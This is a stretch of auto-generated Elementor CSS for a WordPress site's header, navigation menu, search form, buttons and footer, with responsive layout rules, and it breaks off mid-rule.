					.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-11203 .elementor-element.elementor-element-4e7f8c99 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-5ab2b68.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-5ab2b68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-5ab2b68 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-28a92a7{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11203 .elementor-element.elementor-element-28a92a7 .elementor-widget-container{text-align:center;}.elementor-11203 .elementor-element.elementor-element-28a92a7 .elementor-social-icon{background-color:rgba(255,255,255,0);}.elementor-11203 .elementor-element.elementor-element-235151a:not(.elementor-motion-effects-element-type-background), .elementor-11203 .elementor-element.elementor-element-235151a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-11203 .elementor-element.elementor-element-235151a > .elementor-container{max-width:1200px;}.elementor-11203 .elementor-element.elementor-element-235151a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3px 0px 3px 0px;}.elementor-11203 .elementor-element.elementor-element-235151a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-5e8cd83b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-5e8cd83b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-5e8cd83b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11203 .elementor-element.elementor-element-47448e3 img{width:68%;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-5bee48f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-5bee48f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-5bee48f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu .elementor-item{font-family:"quicksand", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main .elementor-item:focus{color:#d3b574;fill:#d3b574;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-underline .elementor-item:after,
					 .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-overline .elementor-item:before,
					 .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-double-line .elementor-item:before,
					 .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0{--e-nav-menu-horizontal-menu-item-margin:calc( 17px / 2 );}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:17px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a, .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-menu-toggle{color:#16163f;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a:hover,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-menu-toggle:hover{color:#d3b574;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a:hover,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown .elementor-item, .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 div.elementor-menu-toggle{color:#16163f;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-11203 .elementor-element.elementor-element-4323dc0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11203 .elementor-element.elementor-element-4323dc0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11203 .elementor-element.elementor-element-4323dc0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button{background-color:#16163f;font-family:"quicksand", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:#ffffff;color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button:hover, .elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button:focus{background-color:#16163f;color:#d3b574;}.elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button:hover svg, .elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button:focus svg{fill:#d3b574;}@media(max-width:1024px){.elementor-11203 .elementor-element.elementor-element-4b5e6449 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11203 .elementor-element.elementor-element-33edd8fd .elementor-icon-list-item > a{font-size:12px;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11203 .elementor-element.elementor-element-5ab2b68 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-11203 .elementor-element.elementor-element-235151a{padding:20px 15px 20px 15px;}.elementor-11203 .elementor-element.elementor-element-5e8cd83b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-5bee48f3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-11203 .elementor-element.elementor-element-4323dc0b > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-11203 .elementor-element.elementor-element-4b5e6449{width:78%;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb{width:11.5%;}.elementor-11203 .elementor-element.elementor-element-5ab2b68{width:10.496%;}.elementor-11203 .elementor-element.elementor-element-5e8cd83b{width:15%;}.elementor-11203 .elementor-element.elementor-element-5bee48f3{width:62.664%;}.elementor-11203 .elementor-element.elementor-element-4323dc0b{width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11203 .elementor-element.elementor-element-4b5e6449{width:75%;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb{width:5%;}.elementor-11203 .elementor-element.elementor-element-5ab2b68{width:20%;}.elementor-11203 .elementor-element.elementor-element-5e8cd83b{width:50%;}.elementor-11203 .elementor-element.elementor-element-5bee48f3{width:15%;}.elementor-11203 .elementor-element.elementor-element-4323dc0b{width:35%;}}@media(max-width:767px){.elementor-11203 .elementor-element.elementor-element-1182e20d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-31fde944{padding:0px 5px 0px 5px;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb{width:20%;}.elementor-11203 .elementor-element.elementor-element-4f76f5bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-5ab2b68{width:80%;}.elementor-11203 .elementor-element.elementor-element-5ab2b68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-28a92a7 .elementor-widget-container{text-align:left;}.elementor-11203 .elementor-element.elementor-element-28a92a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11203 .elementor-element.elementor-element-235151a{margin-top:0px;margin-bottom:0px;padding:5px 5px 5px 5px;}.elementor-11203 .elementor-element.elementor-element-5e8cd83b{width:50%;}.elementor-11203 .elementor-element.elementor-element-47448e3{text-align:start;}.elementor-11203 .elementor-element.elementor-element-47448e3 img{width:67%;}.elementor-11203 .elementor-element.elementor-element-5bee48f3{width:50%;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown .elementor-item, .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-11203 .elementor-element.elementor-element-5b10e9f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-11203 .elementor-element.elementor-element-4323dc0b{width:55%;}.elementor-11203 .elementor-element.elementor-element-3550def9 .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}
.elementor-11227 .elementor-element.elementor-element-293ba694:not(.elementor-motion-effects-element-type-background), .elementor-11227 .elementor-element.elementor-element-293ba694 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#190042;}.elementor-11227 .elementor-element.elementor-element-293ba694{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11227 .elementor-element.elementor-element-293ba694 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11227 .elementor-element.elementor-element-7f8a2a4b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11227 .elementor-element.elementor-element-7f8a2a4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11227 .elementor-element.elementor-element-c0f2c31 img{width:54%;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-11227 .elementor-element.elementor-element-113b591b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-11227 .elementor-element.elementor-element-113b591b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:400;}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11227 .elementor-element.elementor-element-6ceeae98.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11227 .elementor-element.elementor-element-6ceeae98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11227 .elementor-element.elementor-element-5adb05e8 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-icon i{color:#c9c9c9;transition:color 0.3s;}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-icon svg{fill:#c9c9c9;transition:fill 0.3s;}.elementor-11227 .elementor-element.elementor-element-f98dfaf{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:14px;font-weight:300;}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-text{color:rgba(255,255,255,0.78);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11227 .elementor-element.elementor-element-6ea00a22.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11227 .elementor-element.elementor-element-6ea00a22.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11227 .elementor-element.elementor-element-22fa24c8 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(6px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-6px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-6px/2);}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-icon i{color:#c9c9c9;transition:color 0.3s;}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-icon svg{fill:#c9c9c9;transition:fill 0.3s;}.elementor-11227 .elementor-element.elementor-element-427c0794{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-item > a{font-family:"quicksand", Sans-serif;font-size:14px;font-weight:300;}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-text{color:rgba(255,255,255,0.78);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-11227 .elementor-element.elementor-element-36d64036.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11227 .elementor-element.elementor-element-36d64036.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11227 .elementor-element.elementor-element-2c733247 .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-11227 .elementor-element.elementor-element-117058a{--grid-row-gap:7px;--grid-column-gap:33px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post{padding:0px 0px 0px 0px;}.elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title, .elementor-11227 .elementor-element.elementor-element-117058a .elementor-post__title a{color:rgba(255,255,255,0.78);font-size:14px;font-weight:300;}.elementor-11227 .elementor-element.elementor-element-d86652e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11227 .elementor-element.elementor-element-d86652e:not(.elementor-motion-effects-element-type-background), .elementor-11227 .elementor-element.elementor-element-d86652e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-11227 .elementor-element.elementor-element-d86652e > .elementor-container{min-height:50px;}.elementor-11227 .elementor-element.elementor-element-d86652e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11227 .elementor-element.elementor-element-d86652e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11227 .elementor-element.elementor-element-32bfefdb .elementor-heading-title{font-family:"quicksand", Sans-serif;font-size:13px;font-weight:300;color:rgba(0,0,0,0.77);}.elementor-11227 .elementor-element.elementor-element-61e46cea{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-widget-container{text-align:right;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-social-icon{background-color:rgba(255,255,255,0.91);--icon-padding:0.3em;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-social-icon i{color:#402775;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-social-icon svg{fill:#402775;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-social-icon:hover i{color:#f49ac3;}.elementor-11227 .elementor-element.elementor-element-61e46cea .elementor-social-icon:hover svg{fill:#f49ac3;}@media(min-width:768px){.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:20.95%;}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:25.047%;}.elementor-11227 .elementor-element.elementor-element-36d64036{width:29.003%;}}@media(max-width:1024px){.elementor-11227 .elementor-element.elementor-element-293ba694{padding:50px 20px 50px 20px;}.elementor-11227 .elementor-element.elementor-element-7f8a2a4b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11227 .elementor-element.elementor-element-113b591b .elementor-icon-list-item > a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-6ceeae98 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-item > a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11227 .elementor-element.elementor-element-427c0794 .elementor-icon-list-item > a{font-size:13px;}.elementor-11227 .elementor-element.elementor-element-36d64036 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-d86652e{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-11227 .elementor-element.elementor-element-293ba694{padding:20px 15px 40px 15px;}.elementor-11227 .elementor-element.elementor-element-7f8a2a4b{width:100%;}.elementor-11227 .elementor-element.elementor-element-7f8a2a4b > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11227 .elementor-element.elementor-element-c0f2c31 img{width:52%;}.elementor-11227 .elementor-element.elementor-element-6ceeae98{width:100%;}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-f98dfaf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11227 .elementor-element.elementor-element-6ea00a22{width:100%;}.elementor-11227 